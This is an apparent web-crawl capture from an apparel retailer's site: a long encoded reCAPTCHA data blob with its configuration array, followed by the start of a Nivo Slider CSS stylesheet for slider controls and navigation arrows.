rDnk9pExg8cl88wpY8HhQof0/[base64]/wpLDkcK2w7PDhGoEJF00N8OybiPDqy/[base64]/CqsKbwrbDgRR8HcKOwonDnMKiMAkOGxHCoMKlSBHDp8OrVMO4wp/Cpzx6WMK9w7wrXcO+w7d0EsKWL8KXAE9rw7rCksOjwqvCpg4kwrx6wpPDgxnDosOdbl9MwpINw4VIXAHDo8OLKRfCl2UYw4Fqw7MYfMOrTDA2wpDCrsKoaMO/w4tcw7ZecjlfSjTDtUAsOsK1fg/[base64]/[base64]/CsxTChxAlZjTCi8KdwrvCtcK7b0vCuMORRxUrO0Ulw4vCp8KDScKLFR7CnsOkRglqfAZDw79TX8K+wpzCk8O/wptpU8OYEXEuwrvCqgl9fsKZwoLCjk0mZTxAw5HDnsOSDsOkw67DvSQkGMKgaHnDgXrCuEgnw6kKE8KrbMKpw6XDownDvnJEGcKswoU6d8Kkw7rCp8OPwrh7dkYRwp/Ds8OOPzgragXCqklcZcOHLMKgN20Ow73DsRDCpMO6c8OYcsKBF8OvcMKTL8OUwp1WwrNtO1rDrBQaKk3DjCjCpCkDwpZ0ITBpRxkFNQfCnMK4RsO1XcK7w7LDsTvCpQzDvsOqwo3DgzZsw6/CnsKhw6wuJMKoRMOKwpnCkm/CpiPDihEvOcKOQEbDtBZQKMK3w7s+w7FEI8KSRDYGw7jCshdPPC4zw4HDqMKyBSzDmcO6w5vDpsKZw6tANURJw4/CkcO4w7hNKcOTw6DDsMKRc8Kkw7DDoMKrwqPCtBVqMcKgwqhMw7lNJ8KiwobCmcKqPi3CgMOCayPChsOzBRHCncO6woHCvGrDpj3CgcOVwp9mw7/[base64]/CkSdpw53Dgm/[base64]/[base64]/[base64]/CgQk+woBfwoMKwpPCuh8Nw53CrcK4w4RSw53DncKSw51IdMOewq7DlyM3YsK6FMOPAQA3w5ZSUxnDucK9YcKLw61NNsKWBH/DnBPCl8KTwqfCpMKTwrFYCcKqa8KFwo/DmcKcw7dow6DDpxPCssK9wqArbxRoIApWwpPDtsKfZ8OfcsKXFwrCshnCrsK3w4YKwqwGDsO5RhRvw7/ChcKrWClDdybDlcKsF3/DvFNKPsONEMKlVz0PwrzDv8OAwrHCvxcBZ8O+w4nDncKkw6AXw4lxw6JzwqfDgsOOQcOpNcOFw74wwqY+AsK9B0Izw5rCmzcfwrrCiRkHwq3DqG3CnBM0w7/[base64]/Cm8K7wrvDssKmwqt+fEfCj8K7DScaM8Oqw6I6w4PDoMKKw4/[base64]/CmkhRRMKnw7rDiMKeVcOif8O9w4UQEV7CrzTDoCpOBjRxMAZcJlEhwqwEwqwwwrLDkMK/LMKfw4nDj35HNUgOBsK5cCTDo8KLw43DosKnLiDCjcO4NGPDhcKFAX/Dsj1zw5jCpHM7w6rDgzdBFAjDusOmTFItcSNSw4DDt1xsTjcgwrVWMMKZwoUtTMKLwqsbw48AcMOdwoLDn1ohw4TDiHjCtMKzLmfDr8OkSMOmUMOAw5rDmcOOAF4mw6TDjDFzQ8KpwrMwaj3DhRsEw5oRImFNw6PCiGhawrHDnsOOSsKcwpbCgy/CvSYtw4HDhQ9ycx1rLFHDrBJMFcO0UC3DkcOYwqdPZWtCwokawrwyBVXCoMKvXSZRG39CwpPCu8OTSQnCplLDkl43FsOjfcK1w4UQwqPClcOhw4PClcO5w7QsW8KWw6dDKMKhw4rCsl7CqMKAwr/DmFhAw6zCj2DCkirCpcO0UD3DoEIdw6nDgikXw5vDosKJw6HDmHPCgMOvw4hSwrzDhEzCv8KdIQUvw7nDgyzDhcKOWcKVN8OJNk/Csw5ZK8KfZMOtLijCkMO4w4NpAnbDkEUzR8KZwrPDpcKYHcK7NsOjKMKSw5bCoFbDthnDvMKgK8KRwoZ7w5nDuT5jb2DDhgjDunpIS21PwqnDqGXDs8OIATzChMKlXsKXdMKgdiHCqcK8wrvCs8KGFSDChkDDlm4yw6nDssKVw4DCtMK6wqBuYR/CuMO4wpBeMcOAw4vCnhXDusOiwqfCknhgdcKLwpc1HMK2wpXCt3poJnTDvEkNw77DnsKOw4k4fyjCmC1kw6XDuVlWJGbDkmlyCcOKwolgE8O+UDU3w7/DrsKtwrnDocO6w73Dr1jDi8OKw7LCuBHDkcOjw4/CgcK/w4l6NznCgsKgw7LDicKDDDsjVm7CjsOrw6w2ScOkR8OSw75mecKDw7k/[base64]/[base64]/CmxIKBALDssOwfisOw7Rxw4TDmsKMMcOKw6Vpw4bDisKDVVMUVMKAWsOWw5/CrlvCpcKNw5rCp8OwIMKHwqfDmcKxJAzCo8K+VsOCwogCAk0GAcOZw6R4JsO2wpbCuC/[base64]/[base64]/Cu8Oww5vDusK5w6QDwofDh0PDq8KLPERbw6EHwoPDnsO1wqLCm8O+wrtkwoXDmsOwNGrCk23CmxdSQcOuQMO4GmM8EVfDlRsbw4MqwrDDmRECwoMfwot4QDHDs8KywpnDu8OwTMKyHcOfLVnDhEHDhWvCnsKid0nCu8KUTAJYwp7DoE/Cq8KFw4DCny7Ctn8GwqBFF8Ocdk1iwp0sEXnCssOlw4w+w7cTd3LDv0BFw493w4PDmzbDnMKow7IOMA7CsGXChcKIEcOEw59ywr9GIMOhw6jDnlvDqhzDq8O1QcOjSWjDuicqZMOzHAwSw6DChMO4Ej3DmMKXw4FiQyjDjcKRw7/DhMK+w6pPBBLCvy/ChMOvEjhLUcO/M8K6w5fCtMKMRV0zwr1fw4rCgcOob8K4csKmwqg8dB7Dsm4zT8OZw4N2w4fDqcOhbsKgwqLCqAxcWnjDoMKQw6DCuxvDpsOgIcOkOsOcTx3CucOywozDu8OOwpjCqsKFCQ7DtQ9cw4UicsKGZcOXZC/[base64]/DrcKxwrcUPcOIw43DlyAYwp4WBichwpFuw5PDqcOdUQUpw6NVw7DDjcK6GsOew5h/wpx9KMOIwoYow4LCkT1iC0Vjwr8jwoTDoMK1worDrnUtwoAqw5/DpmbCucOPwqUdSsOWSTvCiWRQWVnDm8O8MMKEw7RnZEjChV4UVsO1w43CocKLwqrCi8K0wqHDqsOVBxbDuMKjXMK4wpDCpTNtKsOiw6/Cs8Krw7zCvG/DjcOBCSZ3PcOnSMKBSBExW8OmFynCtcKJNBcDwrwJU1tYwr7DmsODw6bDj8KfWmpcw6EDwpgZwofDlWsFw4MbwpfCl8KIXcKPw6/Dl0PChcKDFyUkQsKVw7nCu3I7ZwHDmCLDgHphw4rDg8KDe0/CoBg/[base64]/Ct8OJaMKGw77DosORG8OuSMKUw4Y4wr3DgDNhFFDChjABAF7DusOOwpfDhMO/[base64]/[base64]/[base64]/[base64]/CqsOICRjDsEAtwq/[base64]/DlkogNBRDHEvClcO6Z8OOI8OcJMOaHcOXUcOacsO7w73DpiEKEMK/NmIew77CrxrCiMKqw6/CvT7DrkgMw6oEwqHDqmo/[base64]/CqFhpVCPDtzZxfWwpwr0pwqdhLyfCvMK3w4jCr8K1TBFBwpNXJsKBwocYwr9iDsKmw5DCpk9lw61ww7PCoGxbw7hJwp/DlwbDnxzCuMO8w4zCvsKvasOEwrXDuy88wrskw55XwrVuOsOAwoFkVn1+DlrDlEHCrsOzw4TCqCTDtsKPNCLDlMK/[base64]/DoRtEH8OTwoZ/w7vCknrCt8KNwrfDg8KsbGzCgMOewrk6wozCqsKlw6ATKcOIR8O2wozCl8OIwrhbw5Q3IMK9wo7CgMO8JsOGw4EJMsOjwo1uaGXCshjDpsKUM8ORacO4worDuCYGUsOCWcOcwqNAw6IIw6Blw4Y/[base64]/[base64]/[base64]/CkiA5w7wSI8KrI8OzScKgQsKnR1/CrStAMioPwrvCqMOHX8OaaCvDq8KxS8OSw7Bww53Cg2TChMOBwr3CrAjCgsK6w6zDkxrDuEPClcKSw7TDj8KFMcOnE8OYw75ZAMOPwppVw7TDssKPVsO0w5vDl0tsw7/DqTEywppzw7rCvktxw4rDm8KIw6tWOMOrecOvfW/Dtih1CEJvA8KqZMKtwq5YKU/Cn0/Djn3Di8K4wonDm0BbwoDCq3LDpx/CmcKaTMK6XcKiw6zDm8OHUsKOw6HDjsKkKMKTw5RIwqVvD8KbMMKvZMOrw4oyUWDCj8O7w5rDokYSI1/CkMO/JsO/[base64]/CqFI0DMOGDMOBd2oowrhyw6rDi8OoFcOJwosJw5gBesK5w74xaRAiFMKcIcKIw4zDqsOobMO3HWfCllpjGD8uGnAmwqnCkMKnF8KmAcKpw4HCrW7DnUHCrjg4wqNRw7PCuGolMk5kVMOKCUZow6nDkVbCl8KtwrpSw4zDmcOEw63CjcKpwqh/wqnClw1JwpzCjMO5w4zDpcKtw4/DjRQxwoRIw7rDgsOkwpHDt33Dj8OGw4tiSSoFIQXCtS4SbTbDsRnDt1ZKe8KEwrTDhW/CgUdGFcK0w6VnBMKpHQLClcKkwqtsLMOneg3Cr8O4wrzDhcO2wpXDlSbDnlQWZiQFw5vDq8OOOsKQUU5xacOKwrZ7wpjClsORwqnDoMKYwqvClcKRIHPDmnsGwrZIw5zDr8KGeALCuwhkwpEDw4nDucOHw43CrX07wrTCjw4AwrtwDkLDhcKVw7/ChcOuEmRSVTZcw7XChcOnIgHDujVJwqzCg25YwojDv8OcO1PCnyDDsU3CunDDjMKzQcKpw6cGO8K+HMOzw4MtGcO/wo40QMKUw5J2HVTDkcKFJ8Oaw7IMw4EdEcKJwqXDh8OWwqTCgMOcfCdpdHJmwrAwdVHCp31Qw63CsUMFUEvDi8K9HyUrEFTDq8OMw58dw6fCr2bDv3TDkRPCl8OwUkMJGls+NV4MR8KIw69jAz06FsOAPsOYFcOsw74Rf3YYYClBwpnCocOOdkA/EhDDvcKkwqQSw5TDogZKw4A7HDUxTMKEwo5bM8OPF0pHwoDDn8KcwqtUwq5bw5UJIcOgw4LClcO0YMO2ek9hwo/Ch8OPw7vDkEfCnwDDucOEbcOOLVUqw6PCgMOXwqoDEXNUwoHDvBfCiMO2TsOww7hKVAnDtT/Ctz10woBJICNhw6dzw67DvcKZP3HCs13CgcOOZRnDnxDDoMOvw6x2wo7DssOZeknDg3AdNgzDqsOhwrXDgcOVwo5TUMOGYsKdwpt9DzUyIsOSwp0/w4NnEmhnCzQLe8Onw5AeTjYiVFHCvsK8f8OpwpPDv2vDmMKTfiLCvTDChl1zUMOVwrwUwqvCvsOFwoRVw40Mw5lrCDsMckhTOgjCs8OlcMK/XAUAI8OCwrgXR8O7wqRYScKNXCRYwpQVA8OfwrDDucKsSi8kwqdlwrzDniXCl8Oqwp9oJyLDpcOhw6zCmHA3PcKTw7PCjUHDt8Odw5F/w5MOZlbDosKqw7fDi1XCsMKkf8OFOAhzwpDCijFCYz48wpJbw4vCgcOLwobDvMOUwpLDr2/Cq8Kdw7MUw40iw65AOcKKw4XCjUzDpg/[base64]/CuzfDvsOWwrbCsE4ra8Oww7rCk8K8MHrDvcKhwrcAwofCnMOKDsOCw47CvMKGwpfCh8OHw7zCm8OHCsOSw5zDh0RnP1PCnsK2w5DDisOxBjY3GcO0eFxvwpQCw4HDmMO0woPCrU/CpW4Bw7RRLcKYD8OzWMOBwq8Dw6/Do08bw6Fkw4LCv8K/w6g6w4pZw6zDnMK5SiogwopsdsKUfcO2Z8KAEnfCjzUPCcOdwobCjcK+wpYiw5Nbwo48wodIwoM2R0XDsCNRYw3CosKawpIeBcOWw7lUw6vChnXCmSdkworCrcO6woR4w5IiBsKPwqVcAGVxYcKZSirDgxDClMO4wrxHw543wq3DjwzCnCMHVG0xOcO9w7/CtcOdwrpdbG4mw7BBDCLDhFQfUVk7w4dCw4UCFcKoMsKkAGHDt8KWWsONDsKRUXDDm3FUKVwlwqZUw6gTF0QsH1wewqHClsKINcKKw6vDj8OMbMKHwoXCl3Yja8K6wrYkwrVvdFPDtH3DjcK8wovCicKUwpzDln92w67Dk092w4Y/cENGS8K1McKoKcOtw5TDu8KAw6LCqsKXHh0pwrdlUcKzwrLCll8CRcOtc8O8W8OdwrTChsOtw7PDr3s3ScK0AcO/Q3w8w7bCisOAEMKLS8KaYm0Yw47CtBMoOi0uwrfCg0/Dn8Ktw4/Du0nCtsOReBjCncO/IsKDwq3Dq057SsO+D8OHUsOiEsOLw53Dg3PCuMK3Jls4wrlpIMKQFnMFHsKYBcOAw4fDi8KTw47CmMOpKcKfWhFbw4PDksKJw7Z7wpHDh2rCgMOHwoPCrRPCsS7DrRYEw4/[base64]/CtmPCo2lmDsKDw7zCiQ0Iw6Idw7LCggRHD0dpKTkGw5/[base64]/SMKuM1ckw5kuF8KfJ8KKTAIRdsO+wr/CuBLDonpFw4BDA8Kzw7fChcO+w4xDSMOFw7zCr3jCilg6XGgZw449Jn3CqcOnw5l2Lypoe0IfwrNBw6pPKcKlQTlDwp9lw4BOAWfDgMK7woZHw6LDrHlnaMOFbydZaMOmwo7DrsOBI8KbHMOYQcKkw5AwEHUPwpdpOnPCvSjCocKZw4pkwoE4wo8/IEzCgsKjci4fw5DDnsKAwqUQwo7DtsOvw7Zcby52w5lYw7LDucK8JMOPwoosdsKYw6YWPMOsw7oXEi/CvhjCvAbDgMOPTsOrw5PCjAJWwpNKwo8Kwrofw7hKw6w7wp4ZwpfDtkLCpibDhy7ConUFwqZBfsOtwpp2GWVzNRVZwpN8wqYAwo/[base64]/DtQnDoxDDmsOOwpwbaMOIdHHDt2vCucKlU8KOd17CpxnCuFXDmnPCiMOpAX5zwq5kwqzDq8O4wrXDulPCmsO6w63CqMOheDDCmHbDmcOuBsKYfcOPVMKCOsKMw4rDlcOew5dtUGzCnQLCgcOpYsKCw7/CvsO4X3RyQsO+w4QXdUcmwrJkIC7CvMONB8K9wr9Na8Knw6oLw73DssKYwrzDgcKXwqbDrcKBVULCojgiwqjDiTnChnrCgcKnIsOOw594P8Kpw4xtKsOtw5dvVngAw7FvwqXDksK6w4XDlMOzeD4XCMOHw7/CtUjCr8O4fcOkwpLCqcO1wq7CpQjDp8K9wo0YecKKJFoOYsO9IFPDvGcUa8KlO8KDwrhGFcOawofDlzw3EQQOw4Yaw4rCjsOXwovDsMKhW0cVR8KKw4h4w57CpmQ4ZMKTwprDqMOkFwwHD8Oiw70FwprCkMODJwTCl0/[base64]/[base64]/Cv05BNiHDpsOsGHfCslLDlsK0KDZhJn/DlEHCtcKUJD7Dj3vDkcKqSMOrw5Y1w5zDpcOaw5Jmw4jDrlJmwqzCp0/CshbCoMKJw6RfaTnCscKVw5XCnTDCtsKiCMO/wrYXI8ONR2HCoMOUwpjDmWrDpmlrwrdgFHMcaHInwoZHw5PCsmFfHsK3w41KSMK8w63Ck8OuwrTDrxtzwqY3w48zw79xUR/DmCoIEMKtwpDDnQbDmAJrUEnCvMKkTsOAw53DsHDChV93w68cwozClTHDkSPCk8OHEMO9wo80Ll/[base64]/HzJdwpMiwpnCgMK2OMKFwq/CtMKswqnDlQYbKMKhwpsHQRc0woPCuzLCoGDCsMK5WBjCtSXClsKECTdeTwEBY8Kww4FxwqJjMw7DvDd0w4jCiS9Bwq7CoWnDj8OOeAlgwooOLVc4w4RmYcKLd8KAw5BmFsORASXCtA1PMh3DkcOBDsKoD20STljCq8ORO0DCoH3CkFjDl2UiwovDvMOvdMOqw4/DnsO0w7LDhWY8w5TCuyPCoyXCkThVw6IPw4rCvcOTwpPDvcOpSMKAw5zChsOswpHDolxgdxnCqMKYc8OFwplfW3hkw6gcImLDm8Orw67Ds8OTMVnCvjjDvW/CgsK6w7oGSB/Dk8OKw7dBw5rDoEYqDMKFw7BQATLDrlpiw6jCvsOYI8KPFsKdw7w6EMO2w4HDj8Knw7o3WsOLw77Dsy1OecKqwqXCv1HCnMOVd35zesORcMKIw5VxW8K/woUxRHUyw68lwrYlw5nCqQnDj8KGEFkowpYRw5AYwplbw4V6IcKMacKzUMKbwqwnw5J9wpXCqm9owq5Qw6/CkAvChDoJfhV9w5lRMMKJwrTCgMO3w43Dk8K2w6oRwrpAw7Quw6cZw4TCo1rCvMKwdcKVd308V8K+w5c8ccK5MVl6TMOqRz3CpypUwolgRsKAAETCv3TCpMKATsK8w6nCqULCrDbDvwJ3FMOiw4jCmV9qRlzCrcO1NsKjwr0Pw6p/wqPCscKACyQkDGcoGsKIWMOUC8OEUMOEfhhNNR9MwqkGEcKERsONQ8Ocwo/DlcOEw58zw6HCmDMnwoIcw5jCl8OARMKEFU0ewrvCuV4gP0FkTj0nwoFuR8Opw4PDtz7DlBPClEY6I8OrNsKBwqPDvMKNRBzDocKaQD/DqcOOAsODMBoZAcO8wrbCvMKbwprCqHbDocO0CsOUw5fDoMOoPMKaE8K7wrZJE0FFw6zCtHnDuMOnHHnDgwrClGE0w6TDoCMSJsKnwr/DsEXCiR44wpxVwrXDk0DCth3DjgXDs8KRCcODw75+dMK6H33DvsOAw6fDuGsEGsOywpnCoVzCkXBmG8KYdWjDrsK/cxzCg27DmcOuVcOdw7ciIXPDqGfCmm4ewpTDjVvDisODwo0iFHRXfQVidwRQNMK7w5h6TFbDsMOaw7bDh8OMw7bDnlPDocKCwrLDs8Ofw6gUa3bDo2EVw4rDn8OPJsOyw5LDlBLCvjczw60HwrZqTcOTw5TCuMOYdWhcHjPCnhR0wrTCocKEw5ZcNFvDjB5/[base64]/[base64]/w6rDrcOoFVDDnsKqw4jDh8KOw7lfwqUXfHsuwo/DjUsWMMKFe8KQYcOyw70rQjjCinthLmMZwoTCjMK2wrZFdMKVMAt/IkQYP8OYTCQZFMOWcsObOndFQcKfwpjCgMOLwoLDncKpZA/[base64]/w5jDq1Yww4cbw67DjMKcLnAvKMOYZMKOf8OZwpxWw7o8MSzDnm0mQ8Kqwo9swpnDpzPCryjDnDLCh8O/wrHCuMOvYRAXcMO7w63DrsK2w4LCpMOtcWXCoUzDucOXXsKewptZwo/ChMOnwq5bw7UDQxRUw7/CrMOPUMKVw6VBw5HDj2HCgkjCsMO+w4zDi8OmV8Kkwrkcw6fCvcOZwqROwo/Cu3XDvjHCsV8awq3DmDTCqTlrXcKIbcO5wpp1w5nDgsKqYMOnFw4sVcK8w6/DpsOnwo3DvMKbw6bDmMKzFcK7VWPCuE/[base64]/CpCAQN8Opw7rCs8KqwooMeMOJwrXCucKuHRvDtxfDl33DkU0tQFHDiMOJwoQIAGjDvggocEYMwrVEw43Crwh/[base64]/[base64]/DpsOVw4fCkwFcEwY0L8Kgw7PDt1dUw48TOCfDpmbDoMKjwozDk0DDlVXDqsOVw5nDosOcw6LDtR55WsO2ecOrQSbCiljCvmLDh8KbX2/[base64]/V8OrwqBeB8Oowpx4ZMOMw4EsDMKjNcOtPT4ywo3CvyjCsMONc8Oww7HCusKnwp80w5zDqErCo8OmwpfCnnbDnsO1w7Atw4zClRZBw60jC0TDpcOFwpPDvhBPJ8OGXcO0NCZ9fErDrcK3wr/DncKUwokIwoTDl8KOEyAuw73Dqn3DncKfw6ktTsKKw5TDtsKrDVnDocKqby/Co2QWw7rDvh0ZwpxVwoQvwo9+w5bDgMKWH8KRw5JCMjU9WcOTw51MwopOfDtNQAPDglTCim1fw6vDuhZzPWw5w7dhw5jDtMOkMcK1w5zCu8KwHcOaOcOiwqFfw5vCqnZwwpp1wqVvGMOrw4/CncOregbCvMOAwpp9GcO3wqXDl8KACMOewrI/ay7DlH4nw5DCiSnDlsO8ZsKePQViw6PCrwsGwod8ZcK/[base64]/[base64]/w6tQw6nDlHlXbMKjwos6wpLDgMKZPwnCksO5wpFedl/DgTIKwqDDtQ3CjcOfLMOEX8O5XsO7GRfDu0l/L8KFasKcwrrDokl3KsOmwr90KAXCv8OewqvDhsOwDn9qwoTCskrDox0gw60Pw5Vew6rDhhIzwpwfwqJLw4rDnsKLwpdFKAJyHHgDB2bCl3jCssOWwoQ4w5hXKcOHwpYlbDxfw7kiw6vDnsKTwqNrGE/DpsKxCMOmSMKFw7jDgsORN1jDtwUDO8KWQsO0w5HDuWV+dngdE8OdX8KGBMKew5lrwqPClsKtJCPChsKRw5tBwog1w4XChFsOw4QRfx49w5LChWA6L39aw6DDnVUfP0fDpcO+bBnDhcO/w5AWw5ZNR8O6eR5AbsOOFgd9w6skwostw6DDuMOLwpI2aCJZwqldA8OGwoXDgGhuUhFNw6kXVWvCtsKMwp5fwpUdwqnDn8K9w6ItwrpbwpnCrMKuw6XCrlfDk8O5aWtFIV1zwqp4wqUsc8OBw6rCiHU4PA7DtsKQwqUHwphwd8O2w4c1czTCv11Rwpktwq/DgQ3DtjVqw5vDrVDDgDTCo8OnwrcQCUNfw6pJF8KNLsOYw6nDlx/Ckz3DjhTDkMOIworDrMKYf8KwKcOhw6AzwphHPSVBW8OAD8KFwqMQfg5UMEkDXcKoMFJbUw/DksOTwoMgwqBdID/DmcOuIsO0G8Khw6fDi8KRMypuw6LCvgpXwqBeDMKHS8KYwoDCo3vCvsOoaMKXwpZFV1zDhMOGw6BRw64bw6PCv8OoTcKwTCRRQcK4w4TCu8Onw7U4X8O/w57Cv8O1bE9BYcKQw6AAwr4/NcOEw5Qaw5cnX8OQwpw1wqtvAcOjwpI0w7vDkBHDq1TClsKnw7BdwpjDliXDmHpxS8K6w51Fwq/Ci8Kqw6HCrWLCnMKPw4BxWE3DgMO0w7bChg7Dp8OEw6nCmAfCqMOrJ8OneUFrAUXCjkXCt8OfecOcPMOBVhJyTwE/[base64]/[base64]/S8O1wqg5wpYRZ8OPw5cgGhDDl8OMwrcUw54aYMKaIcKSwprCv8OBWzFzaGXClRLCvWzDvMOhWMOvwr7CnsOYXi4qHg3CvwwLFRZVL8OOw5UFw6lmaWAOZsOtwoA7QMOEwpJ1H8O7w5Ahw5XCuyDCsA9xG8KkwrzDo8K/w5TCusObw6PDrcKRw7/[base64]/Co8O6IsKWd8KrwoTCvDLCqsKTLsK2VFsNw4zDr8KZwpQ2XMKXw77DoEnCi8KqJcKtwodCw6/DssKBwofCiwpBw4w2w7HDkcOcFsKQwqbCmcK6RsO+HCx3wrtiwoJTw6LDnSrDtMKhdA0HwrPDp8KVWTkMw7/ChMO/w7x+wpzDhcOQw7PDnHJUZlXClxIIwpzDrMOHMj3CnsOBUsK+PMO9wqvDgxdwwqXCnE0KIkbDh8OPKWFXWDRewooCw4J1DcKALsK5bT1YGATDvsOWeAsrwpAMw6k0JMOPVH4XwpbDqAF4w6vCvV5dwrHCqcKGdStFTUcEPh81wpHDpMKkwpJfwq/DsW7DuMK6JsK/FUzClcKme8KKwoTCpETCq8OqUsK2S2rCoB3DrMO+CAvChWHDn8KPTsKVD2ksbHYWOzPCpMOQw4okw7RMYz86w4TCqcKsw6TDlcOqw5PCqCcPJ8OvB1rDrhhCwpzCh8OvbcOdwqLCvT/Di8OLwoghHMKnwofDvMOpeQo5R8KtwrzCmVcIPkJHw7TDrsK6w4oaWQ/CrMO1w4nDmsKywqfCriEbw6tKw5vDsTXCo8OfTHBJJEBfw4N0e8K9w7tbeTbDj8KBwoHDtnI7HsOoBMKYw7sow4BoHMKcLUPCmzU3YMOmw6xywqtAalluwr0oT1zDsW/Dv8KbwoZUHsK0KWXDi8OKwpDCnyPCtMKowoTCuMO/[base64]/w6pJwrFsw6kQwq/DrMKMw6nCtAPDnXpBB8OGbXlJRkvDvWN1wq/ChA7CnsOVEQAUw4gxOVlBw73CkMOkAhLClm0BVsOsDcKRH8OzSsOSw4wrwrDChDROOFfDhSfDsD3CljhTacKewoJwMcOpY3YKwp7CusKLOVoWLcOzK8Oewq7ChnzCmjIWN38jwqvCmFLDszLDg3NHBhpAw7DCnk7DtsO/w5suw4t2BXltw4M/E3t5CcOMw50Zw7oRw7JQwqnDocKRw57DqRnDpn3DgcKob01bQHnCvsO4wq/CsmnDkwwPSiTDvcKoZcOIw6s/S8Ofw7/Dv8KKE8K7Y8OSwr8ow4Qfw6pMwrfDonrCi1oMScKPw4Rzw60XN3Qbwq09wqfDhMKAw7bDu2NLesOGw6nCkm1BwrbDo8OqEcOzEH/DowHDoz7CpMKhXlrCvsOQLsOaw6RnXBAUSDfDuMOjZiPDkmMaeTZSB0jCoUXDt8KENMOGC8KUfWjDugrCrjjDiXpDwroDW8OOFsOrwpfDjWsyGS/[base64]/DvTLDqwx0GCtQLl7DkcOzTm3Dj8KhX8K0CW4YBcKdwrI1WcKWw4Juw4bCswfCr8KOcFnCvhnDnFbDpMKgwoN0YsKRwoDDm8ODKcO0wozDj8OSwoFfwpLDtMOmamo/w4bDmCAQTFLDmcO2FcOBdDQSHcOXJ8OneAMDw5k2QiXCi0TCqA/Ci8KxRMKIJsKpwpl9LE1ow4JoKcO3fy94SWDCv8KwwrEwB3wKwr5RwpHCgWHDjsO2woXDmGZkdks9RCwww7A3w655w6ckDsOXf8OAacKZcXsqFT/CkFAaI8OqYVYMwrjCtU9CwrDDjxjCj2nChMKLwqXDo8KWH8ONTMOsLFvDh2HCmcOsw67Dj8KlYwfCrcOrFMK6woDDjB7DqcK/E8KEHlZRVQc/[base64]/CnMOnw5HCv8OCwoDCpV7Do8Kdw5R8FiLCi1DCvsK3L8OPw6PDiHd/w6jDrjAIwrTDvwnDgws9RMK5wo8Hw49uw5zCu8OQw4/CtWh0WwvDhMObSVlha8KDw5kbEGTCq8Odw7rCgjRUw7ccQUUBwrYcw7LDo8KswrYGw47Cr8OnwrU+wrRgwrEcExvDgixPBk5Nw5YpeWFQB8Oow6XCpVAqc3kIw7TDpsObKBk0QFsGwr/DkMKCw7HCscO7wq8Jw7fCkcOGwpQKJsKFw5/DvMK+wqbCl0lMw6DCmcKMQcO+IcOew7TDqMOFa8OFWR4+Zi3DgRsDw6wJw4LDpWvDuynCkcOZw5/DrgvDo8OOBiPDkQpOwoQmNcOSCHHDimXCjlhnGMOsChfCojdCw5fChylIw5/[base64]/w5QJw49bwrAaw6wKDjowRiwZw6YPHjFSG8OgDEnDikZaC0oew4BDUsOgCFnDrijCpgQpKTTDmMKFw7M8bk7ChmLDqEnDkcKjG8K/UcKywqxrA8KVR8Kgw6FlwozDlw1YwoUFBsKKw4XDtMKBGMKwXsK0fxzCvMOIZ8Oww6M8w51sPTw6KMKOw5DCl2rDsz/Dl2LDqMOmwrBtwq1zwqXCkH9wFkFUw6dsfTXCqw0nTh3CpzbCrGgXPh8KW1rCuMO+FcO4dsO9wpzChD3DhsKAFcOEw6JDZMO7QGHCs8KhI25ADsOFAGPCu8O+GR7CiMK/w5fDpcONAMK9HMKmYBtANzDDm8KFJB3CmsKDw77DmcOtdQHDvAFOLsOQH0bCusKqw7QiNMOMwrNMPMOcRcKIw5vCp8Knw6rCkcKiw7ZoXcObwrUaNHcCwp7Ds8KEYhJ7KQtDwrEfwqE2fsKNJcK3w5FmBsK3wq4wwqVkwonCuVEnw7tkw5goPm5Iwq/CrkpVfMOTw6BYw6Iyw74XQ8OXw47DlsKFw4c0PcOBI0vDrgvDi8OFwqDDhmvCvVXDp8Kpw63CswXDlTjCjiPDjMKaworCt8OsFMOJw58JOsKkTsOnAcKgD8KNw5oaw4Iyw5fDhsKWwp97GcKEw6XDuzExQMOWw4l4wqZywoFuw7xya8OXCcO1DMOKIRQ/Yxt5JhnDjQHDgcKlIsOZwot8TjJqJcOEw6nDpwrDtUZUXsKow6/Dg8OGw5jDrsOaMcOiw5PCsQbCtMO7w7fDv2kUB8OPwotzwrsywqJXwpsqwrRpwqNLIV0nPMKoXcKRw69jOcO6w6PDrsOAw6PDl8K3AcKoOxrDvsOBBypQHMO3fCbDtcO9YsObPSFcFMOFJSVWwqLCujh7ccKBwqRxw7TCmMKQw7vClMKgw4/[base64]/[base64]/[base64]/GcOhwokT\x22],null,[\x22conf\x22,null,\x226LeQgCgUAAAAAMl853a2MphKiWE83Ybxq-W-O7Dx\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.gettinsaltyapparel.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rmlCw7yHLa06fEa7ez+yxTeL51/rLO4ci7wG+zyoNR0\\u003d\x22,0,0,null,1,1768980242997,0,0,[239,41,39,77,158],null,[33,127,222,23],\x22RC-DkiGrKWb8yGrtg\x22,null,null,null,null,null,\x220dAFcWeA5THZWWMAHUDA6YyexbM0AdRV9iPJgxT_a7HRP-fuhmQ6cVBVHYfoxfM_OUMpVKTfkqVt_0BdP1q3sMZ6F1D1QrU4ARrg\x22,1769063042994]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/lib/css/preview.css
body_size: 4692
content:
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
Supports Thumbs: true
*/
/* -------------------------------------
preview-1 
---------------------------------------- */
.preview-1 .nivoSlider {
	position:relative;
	background: url(../img/loading.gif) no-repeat 50% 50%;
}
.preview-1 .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.preview-1 .nivoSlider a {
	border:0;
	display:block;
}

.preview-1 .nivo-controlNav {
	text-align: center;
	padding: 20px 0;
}
.preview-1 .nivo-controlNav a {
	display:inline-block;
	width:22px;
	height:22px;
	background:url(../img/bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin: 0 2px;
}
.preview-1 .nivo-controlNav a.active {
	background-position:0 -22px;
}

.preview-1 .nivo-directionNav a {
	display:block;
	width:30px;
	height:30px;
	background:url(../img/arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
	opacity: 0;
	-webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}
